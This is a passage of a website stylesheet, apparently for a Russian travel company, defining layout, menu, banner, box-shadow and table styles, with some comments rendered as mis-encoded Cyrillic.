font-size: 14px; text-align: justify; text-indent: 0.45in;} 


.phone {
	white-space: nowrap;
}

.pullq{float:left; background:url(/images/girl_p.jpg);  text-align: center; padding-top:3px; padding-left:3px; padding-right:3px; margin-top:3px; margin-left:3px;  border-left:3px; border: #990000 dotted 1px;}

.pullq_news{ width:150 pt; float:left; background:url(/images/girl_p.jpg);  text-align: center; padding-top:3px; padding-left:3px; padding-right:3px; margin-top:3px; margin-left:3px;  border-left:3px; border: #990000 dotted 1px; }

.img_pullq {
display: block;
			width: 100%;
			margin: 0 0 2.0em 0;
			border-bottom-left-radius: 0;
							border-bottom-right-radius: 0;
} 

.pullqr {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt; text-align: center; 
border-top: medium white solid; border-bottom: thin white solid; 
margin: 0.5em; padding: 0.5em; background: #F2ede3;
width: 10%; float: right;}

.clist {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:12px;color:#AD0D20;} 
a.clist {COLOR:#AD0D20;} 
a.clist:visited {COLOR:#AD0D20;}

.bclist {background-color:#FFFFCC;}



.HeaderTable {background-color:#ffffff;padding:3px;margin:0px;border:2px groove #A7B8C8;border-collapse:none;}
.HeaderTableR {background-color:#FF0000;padding:3px;margin:0px;border:2px groove #A7B8C8;border-collapse:none;}

.HeaderTD {background-color:;color:#330000;padding:3px;text-align:;vertical-align:;border:2px groove #ffffff;border-collapse:collapse;}
.HeaderFont {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:10px;color:#ffffff;font-weight:800;letter-spacing:0px;} 
.HeaderFont:visited {TEXT-DECORATION:underline;COLOR:#555555;} 
.HeaderFont:link {TEXT-DECORATION:underline;COLOR:#555555;} 
.HeaderFont:hover {TEXT-DECORATION:none;COLOR:#000000;} 
.LabelTD {background-color:#EEEEEE;padding:2px;text-align:right;vertical-align:top;font-weight:500;border:1px;border-color:#FEFEFE;border-style:solid;}
.LabelFont {font-size:;color:#88A4C8;font-weight:500;} 
.LabelFont:visited {TEXT-DECORATION:none;COLOR:#666666;} 
.LabelFont:link {TEXT-DECORATION:none;COLOR:#666666;} 
.LabelFont:hover {TEXT-DECORATION:none;COLOR:#333333;} 
.DataTD {background-color:#DEDEDE;padding:2px;border:1px;border-color:#c6c6c6;border-style:solid;} 
.DataTDover {background-color:#FFFFFF;padding:2px;border:1px;border-color:#6c6c6c;border-style:dashed;} 
.DataFont {font-size: 12px;color:#666666;} 
.DataFontl {font-size: 9px;color:#666666;}
#header_b0 {float:left;}
#header_b1 {margin-left:5 px; margin-top:5px; margin-bottom:3px; padding-top:3px;font-size:;color:#666666;}
#header_b0 {float:left;}
#header_b1 {margin-left:5 px; margin-top:5px; margin-bottom:3px; padding-top:3px;font-size:;color:#666666;}
#banner_top {float: left; }
#banner_title {width:390 px; font-size:10px; text-align:center; background-color:#FFCC33; padding-bottom:2px; border-left: dotted 1 px; border-right: dotted 1 px; }
#banner_img {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h2.jpg); height: 60 px; border:dotted 1 px;}
#banner_img1 {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h3.jpg); height: 60 px; border:dotted 1 px;}
#banner_img2 {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h4.jpg); height: 60 px; border:dotted 1 px;}
#banner_img3 {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h5.jpg); height: 60 px; border:dotted 1 px;}
#banner_img4 {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h6.jpg); height: 60 px; border:dotted 1 px;}
.banner_text_sc {font-size:9px; text-align:center; margin-top:40px; background-color:#FFCC33  }
.feedback_img {margin-top:1.5px;}

.DataFont:visited {TEXT-DECORATION:none;COLOR:#333333;} 
.DataFont:link {TEXT-DECORATION:none;COLOR:#333333;} 
.DataFont:hover {TEXT-DECORATION:none;COLOR:#000000;} 
.FieldTD {background-color:#ffffff;padding:2px;vertical-align:top;text-align:;border:2px;border-color:#EFEFEF;border-style:groove;} 
.FieldFont {font-size:;color:#696969;font-weight:700;} 
.FieldFont:visited {TEXT-DECORATION:none;COLOR:#696969;} 
.FieldFont:link {TEXT-DECORATION:none;COLOR:#696969;} 
.FieldFont:hover {TEXT-DECORATION:none;COLOR:#444444;} 

.MenuTablel {background-color:;padding:0px;margin:0px;border:0px;border-style:groove;border-color:#A7B8C8;border-collapse:collapse;}
.MenuTDl {background-color:#A7B8C8;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px solid;} 

.MenuTable {background-color:;padding:0px;margin:0px;border:0px;border-style:groove;border-color:#0B69CB;border-collapse:collapse;}
.MenuHeaderTD {background-color:;padding:1px;font-size:12px;color:#A7B8C8;font-weight:800;text-align:;} 
.MenuTD {background-color:#0B69CB;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px solid;} 

div.bbnr { float:right; background: url(https://www.santour.ru/images/girl.jpg) ;
background-repeat:no-repeat; width:152px; height:114px; clear:right }

div.bbnrt { float:left; font-size:17px;color:#FFFFFF; padding-left:3 px; text-align:left;}
a.bbnrtl {text-decoration:none; color: #FFFFFF;}
a.bbnrtl:visited {text-decoration:none; color:#FFFFFF;}
a.bbnrtl:hover {color:#FFFF99;text-decoration:none;} 

div.bbnrt2 { float:left; font-size:10px;color:#FFFFFF; padding-left:3 px; text-align:left;}
 
div.bbnr1  {background-image: url(https://www.santour.ru/images/girl_p.jpg);
background-repeat: repeat; width:100%;  }

 



.MenuTDover {background-color:#A7B8C8;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px #A7B8C8 solid;}
.MenuTDover {background-color:#A7B8C8;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px #A7B8C8 solid;}
.MnuovrL {background-color:#2F95FE;padding:4px;margin:0px;text-color:#000000;vertical-align:middle;border:1px #A7B8C8 solid;}

.MenuFontR {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:10x;color:#ffffff;font-weight:500;letter-spacing:0px;} 
.MenuFontR:visited {TEXT-DECORATION:none;color:#000000;font-weight:500;} 
.MenuFontR:link {TEXT-DECORATION:none;color:#000000;font-weight:500;} 
.MenuFontR:hover {TEXT-DECORATION:underline;color:#000000;font-weight:500;} 

.MenuTDR {background-color:#A7B8C8;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px #0B69CB solid;} 
.MnW {background-color:#FFFFFF;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px #0B69CB solid;} 
.MnuovrR {background-color:#FFFFFF;padding:4px;margin:0px;text-color:#000000;vertical-align:middle;border:1px #0B69CB solid;}

.MnewinD {background-color:#FFFFFF;padding:4px;margin:0px;text-color:#000000;vertical-align:middle;border:1px #FFFFFF solid;}

.MenuFont {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:10x;color:#ffffff;font-weight:500;letter-spacing:0px;} 
.MenuFontb {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:10x;color:#000000;font-weight:500;letter-spacing:0px;} 
.MenuFontb:link {TEXT-DECORATION:none;COLOR:#000000;} 
.MenuFontb:visited {TEXT-DECORATION:none;color:#000000;font-weight:500;} 
.MenuFontb:hover {TEXT-DECORATION:underline;color:#000000;font-weight:500;} 
.MenuFont:visited {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 
.MenuFont:link {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 
.MenuFont:hover {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 

.MenuFont1 {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:9px;color:#ffffff;font-weight:500;letter-spacing:0px; text-align:center;} 
.MenuFont1:visited {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 
.MenuFont1:link {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 
.MenuFont1:hover {TEXT-DECORATION:underline;color:#ffffff;font-weight:500;}


.GroupTD {background-color:#ffffff;padding:2px;vertical-align:top;text-align:;font-size:12px;font-weight:800;color:#999999;} 
.MsgTD {background-color:#FFFFFF;padding:2px;vertical-align:top;text-align:;} 
.MsgFont {background-color:#0B69CB;FONT-FAMILY:;font-size:8pt;color:#ffffff;font-weight:300;padding:2px;} 

.headstr {background-color:NONE;FONT-FAMILY:;font-size:18px; text-align:center;color:#000000;font-weight:500;padding:2px;}
.MsgFontr {background-color:#A7B8C8;FONT-FAMILY:;font-size:8pt;color:#ffffff;font-weight:300;padding:2px;}
.ErrTD {background-color:#FFFFFF;padding:2px;vertical-align:top;text-align:;} 
.ErrFont {background-color:#FFFFFF;FONT-FAMILY:;font-size:8pt;color:#CC0000;font-weight:300;padding:2px;} 

Select {FONT-FAMILY:verdana, arial, helvetica, sans-serif;FONT-SIZE:10px;COLOR:#000000;BACKGROUND-COLOR:#efefef;border-width:1px;border-style:solid;} 
Input {FONT-FAMILY:verdana, arial, helvetica, sans-serif;FONT-SIZE:14px;COLOR:#000000; border-width:2px;} 
Textarea {FONT-FAMILY:verdana, arial, helvetica, sans-serif;FONT-SIZE:10px;COLOR:#000000;BACKGROUND-COLOR:#efefef;border-width:1px;border-style:solid;} 
 
.radio  {FONT-FAMILY:verdana, arial, helvetica, sans-serif;FONT-SIZE:10px;COLOR:#000000;BACKGROUND-COLOR:;border-width:0px;border-style:none;} 


/*Button ToTop*/
.b-top {z-index:2600;position:fixed;left:0;bottom:90px;width:34%;margin-left:50%;opacity: 0.5;filter:alpha(opacity=50);}
.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
.b-top-but {z-index:2600;position:absolute;display:block;left:56px;bottom:0;margin:0 0 0 100%;padding:32px 12px 4px;
color:white;background:#261d15 url(https://site.yandex.ru/static/css/blocks/b-j-top/b-j-top.png) no-repeat 50% 11px;border-radius:7px;}


/*����� �����*/
.breakoutr {
float: none;
width: 50%;
padding: 10px;
margin-left: 10px;
background-color: #fffeeb;
color: #000;
text-align: left;
line-height: 100%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
} 
.incom_hed2 {
float: none;
width: 97%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #FF6;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 24px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);

} 


.incom_hed4 {
float: none;
width: 100%;
padding: 10px;
background-color: #fffeeb;
color: #000;
text-align: center;
line-height: 100%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
} 



<!--
.style2 {color: #FFFFFF}
-->

.logo_hr2 {
float: left;
width: 99%;
padding: 5px;
font-size:16px;
font:bold;
text-align:center;
margin-left: 5px;
margin-top:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;




} 



.logo_hr2new {
float: left;
width: 98.7%;
 padding: 3px; 
font-size:16px;
font:bold;
text-align:center;
margin-left: 3px; 


margin-right: 3px; 
/* margin-top:5px; */
background-color: #fffeeb;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;


    border: 3px solid #f8e898; /* ������ ����� */
} 

.clear {
    clear: left; /* ������ ��������� */
   }


.logo_hr2new_logo {
float: left;
width: 98.7%;
 padding: 3px; 
font-size:16px;
font:bold;
text-align:center;
margin-left: 3px; 

display: inline-block;

margin-right: 3px; 
/* margin-top:5px; */
background-color: #50a6fe;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;

/* background: #fc0; /* ���� ���� */
   /* outline: 2px solid #50a6fe;  ׸���� ����� */
    border: 3px solid #f8e898; /* ����� */
} 


.left_box {
float: left;
width: 93%;
padding: 5px;
font-size:12px;
/*  margin-left: 5px; */
 /* margin-top:5px; */
margin-bottom:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
border: 3px solid #f8e898; /* ����� */
} 


.logo_hr2_left {
float: none;
width: 99%;
padding: 5px;
font-size:16px;
font:bold;
text-align:center;

margin-left: 5px;
margin-top:5px;



background-color: #fffeeb;
color: #000;
text-align: left;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

.logo_hr2_news {
float: left;
width: 97%;
padding: 5px;
font-size:14px;
font:bold; 
text-align:left;

margin-left: 5px;
margin-top:5px;
background-color: #fffeeb;
color: #000;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);


-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;

} 



.logo_box {
float: left;
width: 100%;
height:130px;
padding: 5px;
font-size:10px;
margin-left: 5px;
margin-top:5px;
background-color: #2f95fe;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

.logo_box_news {
float: left;
width: 94%;
padding: 5px;
font-size:12px;
margin-left: 5px;
margin-top:5px;
margin-bottom:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
 border: 3px solid #f8e898; /* ������ ����� */
} 



.logo_box_banner {
float: left;
width: 98%;

padding: 5px;
font-size:12px;
/* margin-left: 5px; */
 /* margin-top:5px; */
margin-bottom:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
border: 3px solid #f8e898; /* ����� */
} 


.breakoutrl {
float: left;
width: 45%;
height:130px;
padding: 5px;
font-size:10px;
margin-left: 5px;
margin-top:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 


.breakoutrr {
float: right;
width: 45%;
height:130px;
padding: 5px;
font-size:10px;
margin-left: 5px;
margin-top:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

.pullq_new {
float: left;
width: 120px;
height:80px;
padding: 5px;
margin-left: 5px;
margin-top:5px;
display: block;

background-color: #2f95fe;
color: #000;
text-align: right;

-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 



#list_15 {
  width: 100%;
text-align: left;
font-size:14px;
}
 
#list_15 h2 {
  font: 200 40px/1.5 Helvetica, Verdana, sans-serif;
  margin: 0;
  padding: 0;
}
 
#list_15 ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
 
#list_15 li {
  font: 100 14px/1.5 Helvetica, Verdana, sans-serif;
  border-bottom: 1px solid #ccc;
}
 
#list_15 li:last-child {
  border: none;
}
 
#list_15 li a {
  text-decoration: none;
  color: #009;
  display: block;
  width: 100%;
 
  -webkit-transition: font-size 0.3s ease, background-color 0.3s ease;
  -moz-transition: font-size 0.3s ease, background-color 0.3s ease;
  -o-transition: font-size 0.3s ease, background-color 0.3s ease;
  -ms-transition: font-size 0.3s ease, background-color 0.3s ease;
  transition: font-size 0.3s ease, background-color 0.3s ease;
}
 
#list_15 li a:hover {
  font-size: 15px;
  background: #eba779;
}

/*��������� �� ���������� ���������, ����� 18*/
.incom_hed3 {
float: none;
width: 98%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #fffeeb;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 18px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

/*��������� �� ���������� ���������, ����� 16*/
.incom_hed3_16 {
float: none;
width: 98%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #fffeeb;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 16px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

/*��������� �� ���������� ���������, ������*/
.incom_hed2_vn {
float: none;
width: 97%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #FFC;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 24px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 


/*��������� �� ���������� ���������, ������*/
.incom_hed2_vn_block {
float: none;
width: 91%; border-color: #FFC;
padding: 10px;
margin-top:5px;
margin-right:5px;
margin-left:5px;
background-color: #FFC;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 20px;

-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
 border: 3px solid #f8e898; /* ������ ����� */
} 




/*���������� ��������*/
.pullq_new_675 {
float:none;
width: 675px;
height:100%;
padding: 5px;
margin:10px auto 5px;

background-color: #2f95fe;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;

}



/*���������� �������� ��� �������*/
.pullq_new_allsize {
float:left;

height:100%;

padding-right: 5px; padding-bottom: 5px; padding-top: 5px; padding-left: 5px;

margin-left:5px;
margin-right:10px;
background-color: #2f95fe;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 


.pullq_new_b {
float:none;
width: 675px;
height:100%;
padding: 5px;
margin:10px auto 5px;



background-color: #2f95fe;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 


/*��������� �� ���������� ���������, ������*/
.incom_hed2_vn_18 {
float: none;
width: 98%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #FFC;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 18px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

/*������� ��� ������*/
.table5 {
margin:0px;padding:0px;
width:100%;	box-shadow: 10px 10px 5px #888888;
border:1px solid #000000;

-moz-border-radius-bottomleft:0px;
-webkit-border-bottom-left-radius:0px;
border-bottom-left-radius:0px;

-moz-border-radius-bottomright:0px;
-webkit-border-bottom-right-radius:0px;
border-bottom-right-radius:0px;

-moz-border-radius-topright:0px;
-webkit-border-top-right-radius:0px;
border-top-right-radius:0px;

-moz-border-radius-topleft:0px;
-webkit-border-top-left-radius:0px;
border-top-left-radius:0px;
}.table5 table{
width:100%;
height:100%;
margin:0px;padding:0px;
}.table5 tr:last-child td:last-child {
-moz-border-radius-bottomright:0px;
-webkit-border-bottom-right-radius:0px;
border-bottom-right-radius:0px;
}
.table5 table tr:first-child td:first-child {
-moz-border-radius-topleft:0px;
-webkit-border-top-left-radius:0px;
border-top-left-radius:0px;
}
.table5 table tr:first-child td:last-child {
-moz-border-radius-topright:0px;
-webkit-border-top-right-radius:0px;
border-top-right-radius:0px;
}.table5 tr:last-child td:first-child{
-moz-border-radius-bottomleft:0px;
-webkit-border-bottom-left-radius:0px;
border-bottom-left-radius:0px;
}.table5 tr:hover td{
background-color:#ffaaaa;
}
.table5 td{
vertical-align:middle;

background-color:#ffffff;
border:1px solid #000000;
border-width:0px 1px 1px 0px;
text-align:left;
padding:7px;
font-size:10px;
font-family:arial;
font-weight:normal;
color:#000000;
}.table5 tr:last-child td{
border-width:0px 1px 0px 0px;
}.table5 tr td:last-child{
border-width:0px 0px 1px 0px;
}.table5 tr:last-child td:last-child{
border-width:0px 0px 0px 0px;
}
.table5 tr:first-child td{
	background:-o-linear-gradient(bottom, #ff5656 5%, #7f0000 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ff5656), color-stop(1, #7f0000) );	background:-moz-linear-gradient( center top, #ff5656 5%, #7f0000 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5656", endColorstr="#7f0000");	background: -o-linear-gradient(top,#ff5656,7f0000);
background-color:#ff5656;
border:0px solid #000000;
text-align:center;
border-width:0px 0px 1px 1px;
font-size:14px;
font-family:arial;
font-weight:bold;
color:#ffffff;
}
.table5 tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #ff5656 5%, #7f0000 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ff5656), color-stop(1, #7f0000) );	background:-moz-linear-gradient( center top, #ff5656 5%, #7f0000 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5656", endColorstr="#7f0000");	background: -o-linear-gradient(top,#ff5656,7f0000);
background-color:#ff5656;
}
.table5 tr:first-child td:first-child{
border-width:0px 0px 1px 0px;
}
.table5 tr:first-child td:last-child{
border-width:0px 0px 1px 1px;
}

.table26 {
margin:0px;padding:0px;
width:100%;	box-shadow: 10px 10px 5px #888888;
border:1px solid #000000;

-moz-border-radius-bottomleft:0px;
-webkit-border-bottom-left-radius:0px;
border-bottom-left-radius:0px;

-moz-border-radius-bottomright:0px;
-webkit-border-bottom-right-radius:0px;
border-bottom-right-radius:0px;

-moz-border-radius-topright:0px;
-webkit-border-top-right-radius:0px;
border-top-right-radius:0px;

-moz-border-radius-topleft:0px;
-webkit-border-top-left-radius:0px;
border-top-left-radius:0px;
}.table26 table{
width:100%;
height:100%;
margin:0px;padding:0px;
}.table26 tr:last-child td:last-child {
-moz-border-radius-bottomright:0px;
-webkit-border-bottom-right-radius:0px;
border-bottom-right-radius:0px;
}
.table26 table tr:first-child td:first-child {
-moz-border-radius-topleft:0px;
-webkit-border-top-left-radius:0px;
border-top-left-radius:0px;
}
.table26 table tr:first-child td:last-child {
-moz-border-radius-topright:0px;
-webkit-border-top-right-radius:0px;
border-top-right-radius:0px;
}.table26 tr:last-child td:first-child{
-moz-border-radius-bottomleft:0px;
-webkit-border-bottom-left-radius:0px;
border-bottom-left-radius:0px;
}.table26 tr:hover td{
background-color:#ffffff;
}
.table26 td{
vertical-align:middle;

background-color:#aad4ff;
border:1px solid #000000;
border-width:0px 1px 1px 0px;
text-align:left;
padding:7px;
font-size:12px;
font-family:Arial;
font-weight:normal;
color:#000000;
}.table26 tr:last-child td{
border-width:0px 1px 0px 0px;
}.table26 tr td:last-child{
border-width:0px 0px 1px 0px;
}.table26 tr:last-child td:last-child{
border-width:0px 0px 0px 0px;
}
.table26 tr:first-child td{
	background:-o-linear-gradient(bottom, #005fbf 5%, #003f7f 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fbf), color-stop(1, #003f7f) );	background:-moz-linear-gradient( center top, #005fbf 5%, #003f7f 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf", endColorstr="#003f7f");	background: -o-linear-gradient(top,#005fbf,003f7f);
background-color:#005fbf;
border:0px solid #000000;
text-align:center;
border-width:0px 0px 1px 1px;
font-size:14px;
font-family:Arial;
font-weight:bold;
color:#ffffff;
}
.table26 tr:first-child:hover td{
